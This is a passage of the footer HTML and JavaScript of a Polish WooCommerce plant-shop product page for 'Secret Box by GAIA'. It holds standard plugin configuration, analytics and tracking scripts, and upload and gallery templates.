	if ( cgkit_nonce_cvalue == '' || cgkit_nonce_cstate != cgkit_nonce_ustate || cgkit_user_switched == 1 ) {
		var timestamp = new Date().getTime();
		fetch( commercekit_ajs.ajax_url + '=commercekit_get_nonce&v=' + timestamp, {
			method: 'GET',
		} ).then( response => response.json() ).then( json => {
			if ( json.status == 1 ) {
				var twohrs = new Date( new Date().getTime() + 120 * 60 * 1000 );
				Cookies.set( 'commercekit-nonce-value', json.nonce, { expires: twohrs } );
				Cookies.set( 'commercekit-nonce-state', json.state, { expires: twohrs } );
				cgkit_nonce_ustate = json.state;
				commercekit_update_nonce( json.nonce );
			}
		} );
	} else {
		commercekit_update_nonce( cgkit_nonce_cvalue );
	}
} );
function commercekit_update_nonce( nonce ) {
	var nonce_input = document.querySelector( '#commercekit_nonce' );
	if ( nonce_input ) {
		nonce_input.value = nonce;
	} else {
		document.body.insertAdjacentHTML( 'beforeend', '<input type="hidden" id="commercekit_nonce" name="commercekit_nonce" value="' + nonce + '" />' );
	}
	commercekit_ajs.ajax_nonce = 1;
	if ( typeof cgkit_update_order_bump_views == 'function' ) {
		cgkit_update_order_bump_views();
	}
}
/* ]]> */
</script>
		<div id="tpl" style="display: none; visibility: hidden;">
		<table class="dz-preview dz-file-preview">
			<tbody>
				<tr>
					<td class="pewc-dz-image-wrapper"><img data-dz-thumbnail alt="No thumbnail" /></td>
					<td class="dz-details">
						<div class="dz-filename"><span data-dz-name></span></div>
						<div class="dz-progress"><span class="dz-upload" data-dz-uploadprogress></span></div>
						<div class="dz-success-mark"><span>Uploaded</span></div>
						<div class="dz-error-mark"><span>Failed</span></div>
						<div class="dz-error-message"><span data-dz-errormessage></span></div>
						<div class="dz-size" data-dz-size></div>
					</td>
										<td class="pewc-dz-remove-wrapper"><img src="https://homejungle.club/wp-content/webp-express/webp-images/doc-root/wp-content/plugins/product-extras-for-woocommerce/assets/images/remove.png.webp" alt="Remove uploaded file" data-dz-remove></td>
				</tr>
			</tbody>
		</table>
	</div>

<!-- GTM Container placement set to footer -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WTZGMFX" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<div id="yith-wacp-popup" class="fade-in">
	<div class="yith-wacp-overlay"></div>
	<div class="yith-wacp-wrapper woocommerce">
		<div class="yith-wacp-main">
							<div class="yith-wacp-head yith-wacp-close yith-wacp-close-icon"></div>
						<div class="yith-wacp-content"></div>
		</div>
	</div>
</div>

<div id="yith-wacp-mini-cart" class="empty">
			<div class="yith-wacp-mini-cart-count">0</div>
		<div class="yith-wacp-mini-cart-icon custom-icon">
					<img src="https://homejungle.club/wp-content/uploads/2023/02/add_to_cart_homejungleclub.png.webp" width="35px" height="35px">
			</div>
</div>
<script type="application/ld+json" class="yoast-schema-graph yoast-schema-graph--woo yoast-schema-graph--footer">{"@context":"https://schema.org","@graph":[{"@type":"Product","@id":"https://homejungle.club/produkt/secret-box-gaia/#product","name":"Secret Box by GAIA","url":"https://homejungle.club/produkt/secret-box-gaia/","description":"Nie możesz się zdecydować, jaką roślinkę kupić do swojej kolekcji? A może chcesz się poczuć, jakby to były Twoje urodziny i dostać prezent – niespodziankę? Spraw sobie przyjemność i otrzymaj tajemniczą paczkę Secret Box by GAIA. Wysyłka w cenie!","image":{"@id":"https://homejungle.club/produkt/secret-box-gaia/#primaryimage"},"sku":"33706","offers":[{"@type":"Offer","priceSpecification":{"0":{"@type":"UnitPriceSpecification","price":"129.90","priceCurrency":"PLN","valueAddedTaxIncluded":true,"validThrough":"2027-12-31"},"@type":"PriceSpecification","price":"129.90","valueAddedTaxIncluded":true},"availability":"https://schema.org/InStock","url":"https://homejungle.club/produkt/secret-box-gaia/","seller":{"@id":"https://homejungle.club/#organization"},"@id":"https://homejungle.club/#/schema/offer/33706-0"}],"itemCondition":"https://schema.org/NewCondition","mainEntityOfPage":{"@id":"https://homejungle.club/produkt/secret-box-gaia/"}}]}</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<noscript><img height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=1746469538850584&ev=ViewContent&noscript=1&cd%5Bcontent_ids%5D=%5B%2233706%22%5D&cd%5Bcontent_type%5D=product&cd%5Btags%5D=gaia%27s+secret+box%2C+paczka+niespodzianka%2C+pude%C5%82ko+niespodzianka%2C+secret+box+by+gaia&cd%5Bcontent_name%5D=Secret+Box+by+GAIA&cd%5Bcategory_name%5D=Wszystkie+ro%C5%9Bliny+doniczkowe%2C+Ro%C5%9Bliny+Bestsellery&cd%5Bvalue%5D=129.9&cd%5Bcurrency%5D=PLN&cd%5Bcontents%5D=%5B%7B%22id%22%3A%2233706%22%2C%22quantity%22%3A1%7D%5D&cd%5Bproduct_price%5D=129.9&cd%5Bpage_title%5D=Secret+Box+by+GAIA&cd%5Bpost_type%5D=product&cd%5Bpost_id%5D=33706&cd%5Bplugin%5D=PixelYourSite&cd%5Buser_role%5D=guest&cd%5Bevent_url%5D=homejungle.club%2Fprodukt%2Fsecret-box-gaia%2F" alt=""></noscript>
<noscript><img height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=1746469538850584&ev=PageView&noscript=1&cd%5Bpage_title%5D=Secret+Box+by+GAIA&cd%5Bpost_type%5D=product&cd%5Bpost_id%5D=33706&cd%5Bplugin%5D=PixelYourSite&cd%5Buser_role%5D=guest&cd%5Bevent_url%5D=homejungle.club%2Fprodukt%2Fsecret-box-gaia%2F" alt=""></noscript>
        <div id="message-purchased" class="wn-background-template-type-0" style="display: none;">

        </div>
		
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Obrazek na cały ekran">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Powiększ/zmniejsz"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Przełącz tryb pełnoekranowy"></button>
				<button class="pswp__button pswp__button--share" aria-label="Udostępnij"></button>
				<button class="pswp__button pswp__button--close" aria-label="Zamknij (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Poprzedni (strzałka w lewo)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Następny (strzałka w prawo)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://homejungle.club/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<script async src='//static.klaviyo.com/onsite/js/WJDTzw/klaviyo.js?ver=3.7.2'></script><script type="text/javascript" src="https://homejungle.club/wp-content/plugins/commercegurus-commercekit/assets/js/js.cookie.min.js?ver=3.0.5" id="js-cookie-js"></script>
<script type="text/javascript" src="https://homejungle.club/wp-content/plugins/commercegurus-commercekit/assets/js/wishlist.js?ver=2.4.0" id="commercekit-wishlist-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Przepraszamy, \u017caden produkt nie spe\u0142nia twojego wyboru. Prosimy wybra\u0107 inn\u0105 kombinacj\u0119.","i18n_make_a_selection_text":"Wybierz opcje produktu przed dodaniem go do koszyka.","i18n_unavailable_text":"Przepraszamy, ten produkt jest niedost\u0119pny. Prosimy wybra\u0107 inn\u0105 kombinacj\u0119.","i18n_reset_alert_text":"Tw\u00f3j wyb\u00f3r zosta\u0142 zresetowany. Wybierz niekt\u00f3re opcje produktu przed dodaniem go do koszyka."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://homejungle.club/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://homejungle.club/wp-content/plugins/commercegurus-commercekit/assets/js/commercegurus-attribute-swatches.js?ver=2.4.0" id="commercekit-attribute-swatches-js-js"></script>
<script type="text/javascript" src="https://homejungle.club/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://homejungle.club/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://homejungle.club/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-12-11 12:03:49+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n == 1) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"pl"},"This contact form is placed in the wrong place.":["Ten formularz kontaktowy zosta\u0142 umieszczony w niew\u0142a\u015bciwym miejscu."],"Error:":["B\u0142\u0105d:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/homejungle.club\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://homejungle.club/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://homejungle.club/wp-content/plugins/product-extras-for-woocommerce/assets/js/select-box.js?ver=3.27.9" id="dd-slick-js"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Prosz\u0119 wybra\u0107 ocen\u0119","i18n_rating_options":["1 z 5 gwiazdek","2 z 5 gwiazdek","3 z 5 gwiazdek","4 z 5 gwiazdek","5 z 5 gwiazdek"],"i18n_product_gallery_trigger_text":"Wy\u015bwietl pe\u0142noekranow\u0105 galeri\u0119 obrazk\u00f3w","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":true,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://homejungle.club/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://homejungle.club/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="wc-accounting-js"></script>
<script type="text/javascript" id="pewc-script-js-extra">
/* <![CDATA[ */
var pewc_vars = {"ajaxurl":"https://homejungle.club/wp-admin/admin-ajax.php","currency_symbol":"z\u0142","decimal_separator":",","thousand_separator":"","decimals":"2","price_format":"%2$s\u00a0%1$s","currency_pos":"right_space","variable_1":"0","variable_2":"0","variable_3":"0","enable_tooltips":"no","dequeue_tooltips":"","separator":" + ","update_price":"no","disable_qty":"1","product_gallery":".images","product_img_wrap":".woocommerce-product-gallery__image, .woocommerce-product-gallery__image--placeholder","product_img_zoom":"img.zoomImg","calculations_timer":"0","conditions_timer":"0","remove_spaces":"no","math_round":"no","disable_button_calcs":"no","disable_button_uploads":"no","null_signifier":"*","disable_wcfad_label":"no","disable_wcfad_table":"no","zero_missing_field":"no","set_initial_key":"no","pdf_count":"no","layer_parent":"woocommerce-product-gallery__wrapper","exclude_field_types":"[ \"calculation\", \"information\" ]","exclude_groups":"[]","required_fields_only":"","complete_by_groups":"","progress_bar_log":"","progress_bar_timeout":"150","progress_text":"\"\"","group_progress":"","quickview":"no","pdf_count_timer":"500","allow_text_calcs_fields":[],"show_suffix":"no","price_suffix":"","price_suffix_setting":"","replace_image":"","allow_text_calcs":"","replace_image_focus":"yes","control_container":"flex-control-thumbs","control_list":"li","control_element":"img","percent_exc_tax":"81.300813","percent_inc_tax":"100","contentAsHTML":"","autoClose":"1","interactive":"","hideOnClick":"","trigger":"custom","triggerOpen":{"mouseenter":true,"tap":true},"triggerClose":{"mouseleave":true,"originClick":true,"tap":true},"enable_character_counter":"yes","disable_wcfad_on_addons":"no","disable_button_recalculate":"no","recalculate_waiting_time":"700","calculating_text":"Calculating...","default_add_to_cart_text":"Dodaj do koszyka","disable_line_height_select_box":"yes","attribute_data":[],"price_trim_zeros":"no","multiply_independent":"no","post_id":"33706","accordion_toggle":"","close_accordion":"no","reset_fields":"no","set_child_quantity_default":"no","child_swatch_ids":"[]","repeatable_fields":["number","select","text","radio"],"repeatable_confirm_remove":"Are you sure you want to remove this group?"};
//# sourceURL=pewc-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://homejungle.club/wp-content/plugins/product-extras-for-woocommerce/assets/js/pewc.js?ver=3.27.9" id="pewc-script-js"></script>
<script type="text/javascript" id="smart-search-general-js-extra">
/* <![CDATA[ */
var swsL10n = {"restUrl":"https://homejungle.club/wp-json/ysm/v1/search?","searchPageUrl":"https://homejungle.club/","type":"f","v":"2.15.0","widgets":[],"nonce":"a17b58aaab"};
//# sourceURL=smart-search-general-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://homejungle.club/wp-content/plugins/smart-woocommerce-search/assets/dist/js/main.js?ver=2.15.0" id="smart-search-general-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Poka\u017c has\u0142o","i18n_password_hide":"Ukryj has\u0142o"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://homejungle.club/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://homejungle.club/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-contact-form-7-tracker.js?ver=1.22.3" id="gtm4wp-contact-form-7-tracker-js"></script>
<script type="text/javascript" src="https://homejungle.club/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-form-move-tracker.js?ver=1.22.3" id="gtm4wp-form-move-tracker-js"></script>
<script type="text/javascript" id="gtm4wp-additional-datalayer-pushes-js-after">
/* <![CDATA[ */
	dataLayer.push({"ecommerce":{"currency":"PLN","value":129.9,"items":[{"item_id":"33706","item_name":"Secret Box by GAIA","sku":"33706","price":129.9,"stocklevel":23418,"stockstatus":"instock","google_business_vertical":"retail","item_category":"Wszystkie rośliny doniczkowe","item_category2":"Rośliny Bestsellery","id":"33706"}]},"event":"view_item"});
//# sourceURL=gtm4wp-additional-datalayer-pushes-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://homejungle.club/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-ecommerce-generic.js?ver=1.22.3" id="gtm4wp-ecommerce-generic-js"></script>
<script type="text/javascript" src="https://homejungle.club/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-woocommerce.js?ver=1.22.3" id="gtm4wp-woocommerce-js"></script>
<script type="text/javascript" id="tpae-update-popup-js-extra">
/* <![CDATA[ */
var tpaeUpdatePopup = {"ajax_url":"https://homejungle.club/wp-admin/admin-ajax.php","nonce":"f83a266601"};
//# sourceURL=tpae-update-popup-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://homejungle.club/wp-content/plugins/the-plus-addons-for-elementor-page-builder/includes/user-experience/update-popup/tp-update-plugin-popup.js?ver=6.4.61769612114" id="tpae-update-popup-js"></script>
<script type="text/javascript" src="https://homejungle.club/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://homejungle.club/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://homejungle.club/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://homejungle.club/wp-includes/js/jquery/jquery.ui.touch-punch.js?ver=0.2.2" id="jquery-touch-punch-js"></script>
<script type="text/javascript" src="https://homejungle.club/wp-content/themes/shoptimizer/assets/js/main.min.js?ver=2.9.1" id="shoptimizer-main-js"></script>
<script type="text/javascript" id="shoptimizer-main-js-after">
/* <![CDATA[ */
			
			document.querySelectorAll('.woocommerce-image__wrapper').forEach(carousel => {
		    const carouselInner = carousel.querySelector('.shoptimizer-plp-image-wrapper');
		    const dots = carousel.querySelectorAll('.shoptimizer-plp-carousel--dot');
		    const carouselContainer = carousel.querySelector('.shoptimizer-plp-carousel-container');

		    // Check if the carousel container exists
		    if (carouselContainer) {
		        function updateDots() {
		            const scrollLeft = carouselContainer.scrollLeft;
		            const viewportWidth = carouselContainer.clientWidth;
		            const index = Math.round(scrollLeft / viewportWidth);

		            dots.forEach((dot, i) => {
		                dot.classList.toggle('active', i === index);
		            });
		        }

		        let isScrolling;
		        carouselContainer.addEventListener('scroll', () => {
		            clearTimeout(isScrolling);
		            isScrolling = setTimeout(() => {
		                updateDots();
		            }, 50);
		        });

		        // Initialize the dots
		        updateDots();
		    } else {
		        console.warn('Carousel container not found:', carousel);
		    }
		});

		

				jQuery( document ).ready( function( $ ) {
					$( 'body' ).on( 'added_to_cart', function( event, fragments, cart_hash ) {
						if ( ! $( 'body' ).hasClass( 'elementor-editor-active' ) ) {
							$( 'body' ).addClass( 'drawer-open' );
							$( '#shoptimizerCartDrawer').focus();
						}
					} );				
				} );
				document.addEventListener( 'DOMContentLoaded', function() {
					document.addEventListener( 'click', function( event ) {
						var is_inner = event.target.closest( '.shoptimizer-mini-cart-wrap' );
						if ( ! event.target.classList.contains( 'shoptimizer-mini-cart-wrap' ) && ! is_inner ) {
							document.querySelector( 'body' ).classList.remove( 'drawer-open' );
						}
						var is_inner2 = event.target.closest( '.shoptimizer-cart' );
						if ( event.target.classList.contains( 'shoptimizer-cart' ) || is_inner2 ) {
							var is_header = event.target.closest( '.site-header-cart' );
							var is_shortcode = event.target.closest( '.shoptimizer-cart-shortcode' );
							if ( is_header || is_shortcode ) {
								event.preventDefault();
								document.querySelector( 'body' ).classList.toggle( 'drawer-open' );
								document.getElementById('shoptimizerCartDrawer').focus();
							}
						}
						if ( event.target.classList.contains( 'close-drawer' ) ) {
							document.querySelector( 'body' ).classList.remove( 'drawer-open' );
						}
					} );
				} );

				// Mini Cart Ajax state.
				document.addEventListener( 'DOMContentLoaded', function() {
				    document.querySelector( '#ajax-loading' ).style.display = 'none';
				} );

				;
				( function( $ ) {
					'use strict';

				    var events_to_monitor = [
				        'wc-ajax=get_refreshed_fragments',
				        'wc-ajax=remove_from_cart',
				    ];

				    function handle_mini_cart_ajax_events( settings, show_loading ) {
				        if ( events_to_monitor.some( function( event ) {
				            return settings.url.indexOf( event ) !== -1;
				        })) {
				            if ( show_loading ) {
				                $( '#ajax-loading' ).css( 'display', 'block' );
				            } else {
				                $( '#ajax-loading' ).css( 'display', 'none' );
				            }
				        }
				    }

				    events_to_monitor.forEach( function( event ) {
				        $( document ).ajaxSend( function( event, jqXHR, settings ) {
				            handle_mini_cart_ajax_events( settings, true ); 
				        });
				        $( document ).ajaxComplete( function( event, jqXHR, settings ) {
				            handle_mini_cart_ajax_events( settings, false );
				        });
				    });
				    
				// Close anon function.
				}( jQuery ) );
				
//# sourceURL=shoptimizer-main-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://homejungle.club/wp-content/themes/shoptimizer/assets/js/quantity.min.js?ver=1.1.4" id="shoptimizer-quantity-js"></script>
<script type="text/javascript" src="https://homejungle.club/wp-content/themes/shoptimizer/assets/js/pdp-accordions.js?ver=1.0.0" id="shoptimizer-accordions-js"></script>
<script type="text/javascript" src="https://homejungle.club/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://homejungle.club/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-consent-mode-bc2e26cfa69fcd4a8261.js" id="googlesitekit-consent-mode-js"></script>
<script type="text/javascript" src="https://homejungle.club/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.3" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://homejungle.club/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.3" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Udost\u0119pnij na Facebooku","shareOnTwitter":"Udost\u0119pnij na X","pinIt":"Przypnij","download":"Pobierz","downloadImage":"Pobierz obrazek","fullscreen":"Tryb pe\u0142noekranowy","zoom":"Powi\u0119ksz","share":"Udost\u0119pnij","playVideo":"Odtw\u00f3rz film","previous":"Poprzednie","next":"Nast\u0119pne","close":"Zamknij","a11yCarouselPrevSlideMessage":"Poprzedni slajd","a11yCarouselNextSlideMessage":"Nast\u0119pny slajd","a11yCarouselFirstSlideMessage":"To jest pierwszy slajd","a11yCarouselLastSlideMessage":"To jest ostatni slajd","a11yCarouselPaginationBulletMessage":"Id\u017a do slajdu"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobilny pionowy","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobilny poziomy","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Pionowy tablet","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Poziomy tablet","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Szeroki ekran","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.3","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/homejungle.club\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/homejungle.club\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/homejungle.club\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"9975ecf61f"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":33706,"title":"Gaias%20Secret%20Box%20nowo%C5%9B%C4%87%20wyj%C4%85tkowe%20boxy%20z%20ro%C5%9Blinami%20%7C%20Home%20Jungle","excerpt":"Nie mo\u017cesz si\u0119 zdecydowa\u0107, jak\u0105 ro\u015blink\u0119 kupi\u0107 do swojej kolekcji? A mo\u017ce chcesz si\u0119 poczu\u0107, jakby to by\u0142y Twoje urodziny i dosta\u0107 prezent \u2013 niespodziank\u0119? Spraw sobie przyjemno\u015b\u0107 i otrzymaj tajemnicz\u0105 paczk\u0119 Secret Box by GAIA. Wysy\u0142ka w cenie!\r\n<div id=\"gtx-trans\" style=\"position: absolute; left: 504px; top: 61.5469px;\">\r\n<div class=\"gtx-trans-icon\"><\/div>\r\n<\/div>","featuredImage":"https:\/\/homejungle.club\/wp-content\/uploads\/secretbox_homejungleclub-2-1024x1024.jpg"}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://homejungle.club/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.3" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://homejungle.club/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://homejungle.club/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://homejungle.club/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://homejungle.club/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="wp-consent-api-js-extra">
/* <![CDATA[ */
var consent_api = {"consent_type":"","waitfor_consent_hook":"","cookie_expiration":"30","cookie_prefix":"wp_consent","services":[]};
//# sourceURL=wp-consent-api-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://homejungle.club/wp-content/plugins/wp-consent-api/assets/js/wp-consent-api.min.js?ver=2.0.0" id="wp-consent-api-js"></script>
<script type="text/javascript" id="wp-consent-api-integration-js-before">
/* <![CDATA[ */
window.wc_order_attribution.params.consentCategory = "marketing";
//# sourceURL=wp-consent-api-integration-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://homejungle.club/wp-content/plugins/woocommerce/assets/js/frontend/wp-consent-api-integration.min.js?ver=10.4.3" id="wp-consent-api-integration-js"></script>
<script type="text/javascript" id="kl-identify-browser-js-extra">
/* <![CDATA[ */
var klUser = {"current_user_email":"","commenter_email":""};
//# sourceURL=kl-identify-browser-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://homejungle.club/wp-content/plugins/klaviyo/inc/js/kl-identify-browser.js?ver=3.7.2" id="kl-identify-browser-js"></script>
<script type="text/javascript" id="wck_viewed_product-js-extra">
/* <![CDATA[ */
var item = {"title":"Secret Box by GAIA","product_id":"33706","variant_id":"33706","url":"https://homejungle.club/produkt/secret-box-gaia/","image_url":"https://homejungle.club/wp-content/uploads/secretbox_homejungleclub-2.jpg","price":"129.9","categories":["Ro\u015bliny Bestsellery","Wszystkie ro\u015bliny doniczkowe"]};
//# sourceURL=wck_viewed_product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://homejungle.club/wp-content/plugins/klaviyo/includes/js/wck-viewed-product.js?ver=3.7.2" id="wck_viewed_product-js"></script>
<script type="text/javascript" id="yith-wacp-frontend-js-extra">
/* <![CDATA[ */
